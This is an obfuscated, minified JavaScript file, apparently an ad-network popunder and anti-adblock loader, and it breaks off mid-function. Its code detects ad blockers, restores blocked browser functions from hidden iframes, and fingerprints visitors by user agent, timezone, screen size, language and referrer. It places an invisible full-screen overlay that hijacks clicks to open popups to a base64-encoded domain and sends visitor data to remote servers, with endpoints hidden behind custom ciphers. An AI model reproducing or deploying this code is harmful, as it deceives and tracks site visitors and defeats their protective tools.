X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let 